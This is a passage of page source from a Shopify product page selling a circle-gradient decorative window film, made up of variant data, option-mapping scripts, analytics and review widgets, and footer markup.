       if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
         variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
         variantImages[variantImage] = variantImages[variantImage] || {};
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
             variantImages[variantImage]["option-0"] = "8.5\"x11\" Free Sample";
           }
           else {
             var oldValue = variantImages[variantImage]["option-0"];
             if ( oldValue !== null && oldValue !== "8.5\"x11\" Free Sample" )  {
               variantImages[variantImage]["option-0"] = null;
             }
           }
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
             variantImages[variantImage]["option-1"] = "SemiOpaque";
           }
           else {
             var oldValue = variantImages[variantImage]["option-1"];
             if ( oldValue !== null && oldValue !== "SemiOpaque" )  {
               variantImages[variantImage]["option-1"] = null;
             }
           }
         
       }
       productOptions.push(variant);
    
       variant = {"id":16946452201543,"title":"60\" \/ Fully Opaque","option1":"60\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-60_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323723335,"product_id":1717569912903,"position":4,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 60_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800","variant_ids":[16946452201543]},"available":true,"name":"Unique Film 17 - 60\" \/ Fully Opaque","public_title":"60\" \/ Fully Opaque","options":["60\"","Fully Opaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 60_100","id":914034851979,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
       if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
         variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
         variantImages[variantImage] = variantImages[variantImage] || {};
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
             variantImages[variantImage]["option-0"] = "60\"";
           }
           else {
             var oldValue = variantImages[variantImage]["option-0"];
             if ( oldValue !== null && oldValue !== "60\"" )  {
               variantImages[variantImage]["option-0"] = null;
             }
           }
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
             variantImages[variantImage]["option-1"] = "Fully Opaque";
           }
           else {
             var oldValue = variantImages[variantImage]["option-1"];
             if ( oldValue !== null && oldValue !== "Fully Opaque" )  {
               variantImages[variantImage]["option-1"] = null;
             }
           }
         
       }
       productOptions.push(variant);
    
       variant = {"id":16946452234311,"title":"60\" \/ SemiOpaque","option1":"60\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-60_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323756103,"product_id":1717569912903,"position":5,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 60_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800","variant_ids":[16946452234311]},"available":true,"name":"Unique Film 17 - 60\" \/ SemiOpaque","public_title":"60\" \/ SemiOpaque","options":["60\"","SemiOpaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 60_50","id":914034884747,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
       if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
         variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
         variantImages[variantImage] = variantImages[variantImage] || {};
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
             variantImages[variantImage]["option-0"] = "60\"";
           }
           else {
             var oldValue = variantImages[variantImage]["option-0"];
             if ( oldValue !== null && oldValue !== "60\"" )  {
               variantImages[variantImage]["option-0"] = null;
             }
           }
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
             variantImages[variantImage]["option-1"] = "SemiOpaque";
           }
           else {
             var oldValue = variantImages[variantImage]["option-1"];
             if ( oldValue !== null && oldValue !== "SemiOpaque" )  {
               variantImages[variantImage]["option-1"] = null;
             }
           }
         
       }
       productOptions.push(variant);
    
       variant = {"id":16946452267079,"title":"48\" \/ Fully Opaque","option1":"48\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-48_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323788871,"product_id":1717569912903,"position":6,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 48_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800","variant_ids":[16946452267079]},"available":true,"name":"Unique Film 17 - 48\" \/ Fully Opaque","public_title":"48\" \/ Fully Opaque","options":["48\"","Fully Opaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 48_100","id":914034917515,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
       if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
         variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
         variantImages[variantImage] = variantImages[variantImage] || {};
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
             variantImages[variantImage]["option-0"] = "48\"";
           }
           else {
             var oldValue = variantImages[variantImage]["option-0"];
             if ( oldValue !== null && oldValue !== "48\"" )  {
               variantImages[variantImage]["option-0"] = null;
             }
           }
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
             variantImages[variantImage]["option-1"] = "Fully Opaque";
           }
           else {
             var oldValue = variantImages[variantImage]["option-1"];
             if ( oldValue !== null && oldValue !== "Fully Opaque" )  {
               variantImages[variantImage]["option-1"] = null;
             }
           }
         
       }
       productOptions.push(variant);
    
       variant = {"id":16946452299847,"title":"48\" \/ SemiOpaque","option1":"48\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-48_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323854407,"product_id":1717569912903,"position":7,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 48_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800","variant_ids":[16946452299847]},"available":true,"name":"Unique Film 17 - 48\" \/ SemiOpaque","public_title":"48\" \/ SemiOpaque","options":["48\"","SemiOpaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 48_50","id":914034950283,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
       if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
         variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
         variantImages[variantImage] = variantImages[variantImage] || {};
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
             variantImages[variantImage]["option-0"] = "48\"";
           }
           else {
             var oldValue = variantImages[variantImage]["option-0"];
             if ( oldValue !== null && oldValue !== "48\"" )  {
               variantImages[variantImage]["option-0"] = null;
             }
           }
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
             variantImages[variantImage]["option-1"] = "SemiOpaque";
           }
           else {
             var oldValue = variantImages[variantImage]["option-1"];
             if ( oldValue !== null && oldValue !== "SemiOpaque" )  {
               variantImages[variantImage]["option-1"] = null;
             }
           }
         
       }
       productOptions.push(variant);
    
       variant = {"id":16946452332615,"title":"30\" \/ Fully Opaque","option1":"30\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-30_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323887175,"product_id":1717569912903,"position":8,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-07T13:43:20-04:00","alt":"DesignedFilm.com - Unique Film 17 - 30_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800","variant_ids":[16946452332615]},"available":true,"name":"Unique Film 17 - 30\" \/ Fully Opaque","public_title":"30\" \/ Fully Opaque","options":["30\"","Fully Opaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 30_100","id":914034983051,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
       if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
         variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
         variantImages[variantImage] = variantImages[variantImage] || {};
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
             variantImages[variantImage]["option-0"] = "30\"";
           }
           else {
             var oldValue = variantImages[variantImage]["option-0"];
             if ( oldValue !== null && oldValue !== "30\"" )  {
               variantImages[variantImage]["option-0"] = null;
             }
           }
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
             variantImages[variantImage]["option-1"] = "Fully Opaque";
           }
           else {
             var oldValue = variantImages[variantImage]["option-1"];
             if ( oldValue !== null && oldValue !== "Fully Opaque" )  {
               variantImages[variantImage]["option-1"] = null;
             }
           }
         
       }
       productOptions.push(variant);
    
       variant = {"id":16946452365383,"title":"30\" \/ SemiOpaque","option1":"30\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-30_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323919943,"product_id":1717569912903,"position":9,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:29-04:00","alt":"DesignedFilm.com - Unique Film 17 - 30_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149","variant_ids":[16946452365383]},"available":true,"name":"Unique Film 17 - 30\" \/ SemiOpaque","public_title":"30\" \/ SemiOpaque","options":["30\"","SemiOpaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 30_50","id":914035015819,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
       if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
         variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
         variantImages[variantImage] = variantImages[variantImage] || {};
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
             variantImages[variantImage]["option-0"] = "30\"";
           }
           else {
             var oldValue = variantImages[variantImage]["option-0"];
             if ( oldValue !== null && oldValue !== "30\"" )  {
               variantImages[variantImage]["option-0"] = null;
             }
           }
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
             variantImages[variantImage]["option-1"] = "SemiOpaque";
           }
           else {
             var oldValue = variantImages[variantImage]["option-1"];
             if ( oldValue !== null && oldValue !== "SemiOpaque" )  {
               variantImages[variantImage]["option-1"] = null;
             }
           }
         
       }
       productOptions.push(variant);
    
       variant = {"id":16946452398151,"title":"24\" \/ Fully Opaque","option1":"24\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-24_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323952711,"product_id":1717569912903,"position":10,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:37-04:00","alt":"DesignedFilm.com - Unique Film 17 - 24_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157","variant_ids":[16946452398151]},"available":true,"name":"Unique Film 17 - 24\" \/ Fully Opaque","public_title":"24\" \/ Fully Opaque","options":["24\"","Fully Opaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 24_100","id":914035048587,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
       if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
         variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
         variantImages[variantImage] = variantImages[variantImage] || {};
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
             variantImages[variantImage]["option-0"] = "24\"";
           }
           else {
             var oldValue = variantImages[variantImage]["option-0"];
             if ( oldValue !== null && oldValue !== "24\"" )  {
               variantImages[variantImage]["option-0"] = null;
             }
           }
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
             variantImages[variantImage]["option-1"] = "Fully Opaque";
           }
           else {
             var oldValue = variantImages[variantImage]["option-1"];
             if ( oldValue !== null && oldValue !== "Fully Opaque" )  {
               variantImages[variantImage]["option-1"] = null;
             }
           }
         
       }
       productOptions.push(variant);
    
       variant = {"id":16946452430919,"title":"24\" \/ SemiOpaque","option1":"24\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-24_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168323985479,"product_id":1717569912903,"position":11,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:43-04:00","alt":"DesignedFilm.com - Unique Film 17 - 24_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163","variant_ids":[16946452430919]},"available":true,"name":"Unique Film 17 - 24\" \/ SemiOpaque","public_title":"24\" \/ SemiOpaque","options":["24\"","SemiOpaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 24_50","id":914035081355,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
       if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
         variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
         variantImages[variantImage] = variantImages[variantImage] || {};
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
             variantImages[variantImage]["option-0"] = "24\"";
           }
           else {
             var oldValue = variantImages[variantImage]["option-0"];
             if ( oldValue !== null && oldValue !== "24\"" )  {
               variantImages[variantImage]["option-0"] = null;
             }
           }
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
             variantImages[variantImage]["option-1"] = "SemiOpaque";
           }
           else {
             var oldValue = variantImages[variantImage]["option-1"];
             if ( oldValue !== null && oldValue !== "SemiOpaque" )  {
               variantImages[variantImage]["option-1"] = null;
             }
           }
         
       }
       productOptions.push(variant);
    
       variant = {"id":16946452463687,"title":"3\" \/ Fully Opaque","option1":"3\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF17-3_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324018247,"product_id":1717569912903,"position":12,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:49-04:00","alt":"DesignedFilm.com - Unique Film 17 - 3_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169","variant_ids":[16946452463687]},"available":true,"name":"Unique Film 17 - 3\" \/ Fully Opaque","public_title":"3\" \/ Fully Opaque","options":["3\"","Fully Opaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 3_100","id":914035114123,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
       if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
         variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
         variantImages[variantImage] = variantImages[variantImage] || {};
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
             variantImages[variantImage]["option-0"] = "3\"";
           }
           else {
             var oldValue = variantImages[variantImage]["option-0"];
             if ( oldValue !== null && oldValue !== "3\"" )  {
               variantImages[variantImage]["option-0"] = null;
             }
           }
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
             variantImages[variantImage]["option-1"] = "Fully Opaque";
           }
           else {
             var oldValue = variantImages[variantImage]["option-1"];
             if ( oldValue !== null && oldValue !== "Fully Opaque" )  {
               variantImages[variantImage]["option-1"] = null;
             }
           }
         
       }
       productOptions.push(variant);
    
       variant = {"id":16946452496455,"title":"3\" \/ SemiOpaque","option1":"3\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF17-3_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168324051015,"product_id":1717569912903,"position":13,"created_at":"2019-04-24T16:54:44-04:00","updated_at":"2019-08-20T16:32:54-04:00","alt":"DesignedFilm.com - Unique Film 17 - 3-50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174","variant_ids":[16946452496455]},"available":true,"name":"Unique Film 17 - 3\" \/ SemiOpaque","public_title":"3\" \/ SemiOpaque","options":["3\"","SemiOpaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 17 - 3-50","id":914035146891,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
       if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
         variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
         variantImages[variantImage] = variantImages[variantImage] || {};
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
             variantImages[variantImage]["option-0"] = "3\"";
           }
           else {
             var oldValue = variantImages[variantImage]["option-0"];
             if ( oldValue !== null && oldValue !== "3\"" )  {
               variantImages[variantImage]["option-0"] = null;
             }
           }
         
         
           
           
         	
           if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
             variantImages[variantImage]["option-1"] = "SemiOpaque";
           }
           else {
             var oldValue = variantImages[variantImage]["option-1"];
             if ( oldValue !== null && oldValue !== "SemiOpaque" )  {
               variantImages[variantImage]["option-1"] = null;
             }
           }
         
       }
       productOptions.push(variant);
    
</script> 


<script text="text/javascript">
  var _learnq = _learnq || [];

  var item = {
    Name: "Unique Film 17",
    ProductID: 1717569912903,
    Categories: ["Unique Films"],
    ImageURL: "https://designedfilm.com/cdn/shop/products/DF-UF17-100__actual-size_grande.jpg?v=1566333116",
    URL: "https://designedfilm.com/products/unique-film-17",
    Brand: "DesignedFilm.com",
    Price: "$0.00",
    CompareAtPrice: "$0.00"
  };

  _learnq.push(['track', 'Viewed Product', item]);
  _learnq.push(['trackViewedItem', {
    Title: item.Name,
    ItemId: item.ProductID,
    Categories: item.Categories,
    ImageUrl: item.ImageURL,
    Url: item.URL,
    Metadata: {
      Brand: item.Brand,
      Price: item.Price,
      CompareAtPrice: item.CompareAtPrice
    }
  }]);
</script><div class="yotpo yotpo-main-widget" data-product-id="1717569912903" data-name="Unique Film 17" data-url="https://designedfilm.com/products/unique-film-17" data-image-url="//designedfilm.com/cdn/shop/products/DF-UF17-100__actual-size_large.jpg%3Fv=1566333116" data-description="&lt;h4&gt;Unique Film 17 is a random circle pattern where every circle has an inside gradient. This window film is best used as a distraction film.&lt;/h4&gt;
&lt;p&gt;With this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent.&lt;/p&gt;
&lt;p&gt;Please order a sample today to see if it is a good fit for your project!&lt;/p&gt;" data-price="" data-currency="USD"></div>
      
      
      
    </main>

    <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" role="contentinfo">
  <div class="container">
    <div class="footer-top">
        <div class="row">
          <div class="col-1 wow fadeInUp" data-wow-delay="100ms">
            
              <h3>
<span>Collections</span>
</h3>
            

              <ul>
                
                  <li><a href="/collections/architectural-films">
<span>Architectural Films</span>
</a></li>
                
                  <li><a href="/collections/biophelia-films">
<span>Biophilia Films</span>
</a></li>
                
                  <li><a href="/collections/dot-films">
<span>Dot Films</span>
</a></li>
                
                  <li><a href="/collections/geometric-films">
<span>Geometric Films</span>
</a></li>
                
                  <li><a href="/collections/gradient-films">
<span>Gradient Films</span>
</a></li>
                
                  <li><a href="/collections/gradient-films">
<span>Gradient Dot Films</span>
</a></li>
                
                  <li><a href="/collections/line-films">
<span>Line Films</span>
</a></li>
                
                  <li><a href="/collections/medical-films">
<span>Medical Films</span>
</a></li>
                
                  <li><a href="/collections/technology-films">
<span>Technology Films</span>
</a></li>
                
                  <li><a href="/collections/unique-films">
<span>Unique Films</span>
</a></li>
                
                  <li><a href="/collections/square-films">
<span>Square Films</span>
</a></li>
                
                  <li><a href="/collections/triangle-films">
<span>Triangle Films</span>
</a></li>
                
                  <li><a href="/collections/fabric-films">
<span>Fabric Films</span>
</a></li>
                
                  <li><a href="/collections/solid-films">
<span>Solid Films</span>
</a></li>
                
                  <li><a href="/collections/finance-films">
<span>Finance Films</span>
</a></li>
                
              </ul>
            
          </div>

          <div class="col-2 wow fadeInUp" data-wow-delay="200ms">
            
              <h3>
<span>Information</span>
</h3>
            

              <ul>
                
                  <li><a href="/pages/custom-films">
<span>Custom Films</span>
</a></li>
                
                  <li><a href="/pages/faqs">
<span>FAQs</span>
</a></li>
                
                  <li><a href="/pages/sitemap">
<span>Sitemap</span>
</a></li>
                
                  <li><a href="/pages/about-us">
<span>About Us</span>
</a></li>
                
                  <li><a href="/pages/some-locations-we-serve">
<span>Some Locations we Serve</span>
</a></li>
                
              </ul>
            
          </div>

          <div class="col-3 wow fadeInUp" data-wow-delay="300ms">
            
              <h3>
<span>Policies</span>
</h3>
            

              <ul>
                
                  <li><a href="/policies/refund-policy">
<span>Refund Policy</span>
</a></li>
                
                  <li><a href="/policies/shipping-policy">
<span>Shipping Policy</span>
</a></li>
                
                  <li><a href="/policies/terms-of-service">
<span>Terms of Service</span>
</a></li>
                
                  <li><a href="/policies/privacy-policy">
<span>Privacy Policy </span>
</a></li>
                
              </ul>
            
          </div>
          <div class="col-4 wow fadeInUp last" data-wow-delay="500ms">
            
            
            <div class="footer-newsletter">
              <h3 >
<span>NEWSLETTER SIGN UP</span>
</h3>
              <section class="newsletter">
  <div class="block-content">
    



<div class="klaviyo-form-JchEnT"></div>
  </div>
</section>

            </div>
            
          </div>

        </div>
    </div>
    <div class="footer-bottom  wow fadeInUp" data-wow-delay="500ms">
          
            <address>
              
              © 2019 DesignedFilm.com All Rights Reserved.
              
            </address>
          
        
          
          

      <div class="d-payments-social">
        <ul class="payment-methods">	
          

<li><img class="lazy" data-src="//designedfilm.com/cdn/shop/files/visa-logo_66x40.png?v=1613181866" alt="visa"></li>
          
          

          

<li><img class="lazy" data-src="//designedfilm.com/cdn/shop/files/mastercard_66x40.png?v=1613179535" alt="master"></li>
          
          

          

<li><img class="lazy" data-src="//designedfilm.com/cdn/shop/files/american-express_66x40.png?v=1613179535" alt="american_express"></li>
          
          

          

<li><img class="lazy" data-src="//designedfilm.com/cdn/shop/files/paypal_66x40.png?v=1613179535" alt="paypal"></li>
          
          

<li><img class="lazy" data-src="//designedfilm.com/cdn/shop/files/amazon_b77f46e3-2c51-42cd-8c7a-6b218cb860bf_66x40.png?v=1613179535" alt="amazon_payments"></li>
          
          

<li><img class="lazy" data-src="//designedfilm.com/cdn/shop/files/Asset_1_f3eb0b55-3224-4435-86b2-f22d62ff7c25_66x40.png?v=1613179535" alt="apple_pay"></li>
          
          

          

          

          

          

          

          

          

          

          

          

          

          
        </ul>
        <div class="d-social">
          <ul>
            <li><a href="https://twitter.com/DesignedFilm" target="_blank"><i class="fa fa-twitter"></i></a></li>
            <li><a href="https://www.facebook.com/DesignedFIlm" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a href="https://www.instagram.com/designedfilm/" target="_blank"><i class="fa fa-instagram"></i></a></li>
            <li><a href="http://linkedin.com/company/designed-film" target="_blank"><i class="fa fa-linkedin"></i></a></li>
          </ul>    
        </div>
      </div>
      
    </div>
    
  </div>
</footer>
<div class="loading-modal modal" >Loading...</div>
<div class="ajax-error-modal modal">
  <div class="modal-inner">
    <div class="ajax-error-title" >Error</div>
    <div class="ajax-error-message"></div>
  </div>
</div>
<div class="ajax-success-modal modal">
    <div class="overlay"></div>
  <div class="content">
      <div class="ajax-left">
        <img class="ajax-product-image" alt="&nbsp;" src="" style="max-width:65px; max-height:100px"/>
      </div>
      <div class="ajax-right">
        <p class="ajax-product-title"></p>
        <p class="success-message btn-go-to-cart" >is added to your shopping cart.</p>
        <p class="success-message btn-go-to-wishlist" >is added to your wish list.</p>        
        <div class="actions">
          <button class="btn-secondary continue-shopping" onclick="javascript:void(0)" >Continue Shopping</button>
          <button class="btn-secondary btn-go-to-cart" onclick="window.location='/cart'" >Go to cart</button>
          <button class="btn-secondary btn-go-to-wishlist" onclick="window.location='/pages/wish-list'" >Go To Wishlist</button>
        </div>
      </div>
    <a href="javascript:void(0)" class="close-modal" >Close</a>
  </div>    
</div>

<style>
.site-footer {
   
    background: #141414;
  
	
	background-position: left top;
	background-repeat: repeat;
	background-attachment: scroll;
}
.footer-bottom { border-color: #282828; }
.site-footer .text span,
.footer-top h3 { color: #ffffff; }
.site-footer a,
.footer-bottom address {color: #969696;}
.site-footer a:hover { color: #ffffff; }
.site-footer .col-1 a:hover,
.site-footer .col-2 a:hover,
.site-footer .col-3 a:hover { border-bottom: 1px solid #ffffff; }
  </style>
</div>

    
    <!-- Begin quick-view-template -->
<div class="clearfix" id="quickview-template" style="display:none">
  <div class="overlay"></div>
  <div class="content clearfix">
    <div class="product-img-box col-xs-5">
      <div class="quickview-featured-image product-photo-container" data-item="5" data-moreview="false" style="width:100%; "></div>
      <div class="more-view-wrapper  thumbl_horizontal ">
        <ul class="picture-thumbnails"></ul>
      </div>
    </div>
  
    <div class="product-shop col-xs-7">
      <div class="product-item">
        <h2 class="product-title"><a>&nbsp;</a></h2>
        
        
        <div class="product-infor">
          
          <p class="product-inventory">
            
              
              <label>Availability</label>
              
            
            <span></span>
          </p>
          
          
          <p class="product-type">
            
              
              <label>Product Type</label>
              
            
            <span></span>
          </p>
          
          
        </div>
        
        
        <div class="countdown" style="display:none">
          
          <span>Limited-Time Offers, End in:</span>
          
          <div class="quickview-clock"></div>
        </div>
        
        
        <p class="item-text product-description"></p>
        

        <div class="details clearfix">
          <form action="/cart/add" method="post" class="variants">
            <select name='id' style="display:none"></select>
            <div class="prices">
              <span class="compare-price"></span>
              <span class="price"></span>
            </div>
            <label for="quantity" >Quantity:</label>
            <div class="dec button">-</div>
            <input type="text" name="quantity" value="1" class="quantity">
            <div class="inc button">+</div>
            
            
            <div class="total-price">
              <label >Subtotal</label><span></span>
            </div>
            
            
            <div class="actions">
              <button type="button" class="btn add-to-cart-btn" >Add to Cart</button>
            </div>
          </form>
        </div>
         
          

        
      </div>
    </div>
    
    <a href="javascript:void(0)" class="close-window" >Close</a> 
  </div>
</div>
<!-- End of quick-view-template -->
<script type="text/javascript">  
  Shopify.doNotTriggerClickOnThumb = false; 
                                       
  var selectCallbackQuickview = function(variant, selector) {
    
      var productItem = jQuery('.quick-view .product-item');
          addToCart = productItem.find('.add-to-cart-btn'),
          productPrice = productItem.find('.price'),
          comparePrice = productItem.find('.compare-price'),
          totalPrice = productItem.find('.total-price span');           
      
    var WCP_JSON=[];
  if($('.wcp_json_'+selector.product.id).length){    
 	 	WCP_JSON=JSON.parse($('.wcp_json_'+selector.product.id)[0].innerText);
    $.each(WCP_JSON.variants, function( index, value ) {
  		if(variant.id == value.id){
     		variant.price = value.price;  
      		variant.compare_at_price = value.compare_at_price;       
         return false;
    	}
	});      
} 
    
      if (variant) {
        if (variant.available) {
          // We have a valid product variant, so enable the submit button
          addToCart.removeClass('disabled').removeAttr('disabled').text(window.inventory_text.add_to_cart);
    
